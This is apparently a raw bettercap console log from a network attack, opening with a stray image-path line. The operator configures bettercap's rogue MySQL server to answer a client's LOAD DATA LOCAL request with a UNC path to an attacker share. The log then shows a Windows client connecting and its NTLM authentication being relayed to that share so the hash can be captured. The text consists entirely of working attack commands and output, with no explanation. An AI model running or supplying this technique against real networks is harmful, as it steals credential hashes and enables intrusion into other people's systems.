 192.168.47.0/24 > 192.168.47.196 » set mysql.server.infile '\\\\192.168.47.196\\mal_hash'
192.168.47.0/24 > 192.168.47.196 » mysql.server on
192.168.47.0/24 > 192.168.47.196 » [04:28:57] [sys.log] [inf] mysql.server server starting on address 192.168.47.196:3306
192.168.47.0/24 > 192.168.47.196 » [04:29:31] [sys.log] [inf] mysql.server connection from 192.168.47.205
192.168.47.0/24 > 192.168.47.196 » [04:29:31] [sys.log] [inf] mysql.server login request username: Windows
192.168.47.0/24 > 192.168.47.196 » [04:29:31] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.47.0/24 > 192.168.47.196 » [04:29:31] [sys.log] [inf] mysql.server NTLM from '192.168.47.205' relayed to \\\\192.168.47.196\\mal_hash
192.168.47.0/24 > 192.168.47.196 »